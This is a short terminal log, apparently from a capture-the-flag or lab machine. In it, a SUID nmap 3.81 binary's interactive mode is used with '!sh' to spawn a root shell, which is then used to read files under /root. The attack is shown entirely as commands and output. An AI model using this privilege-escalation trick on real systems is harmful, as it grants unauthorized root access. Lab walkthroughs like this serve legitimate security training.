 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
# cat /root/*
cat /root/*
# nmap 3.81 scan initiated Sat Sep  7 17:29:50 2024 as: /usr/local/bin/nmap -oG=/root/* DATA
# Nmap run completed at Sat Sep  7 17:29:50 2024 -- 0 IP addresses (0 hosts up) scanned in 0.038 seconds
#